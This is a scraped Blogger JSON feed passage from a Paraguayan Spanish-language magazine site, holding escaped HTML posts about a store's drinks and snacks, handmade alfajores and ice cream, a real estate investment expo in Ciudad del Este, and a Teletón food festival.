href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery11220662590670237653_1768878312604&_=1768878312605
body_size: 76031
content:
// API callback
jQuery11220662590670237653_1768878312604({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 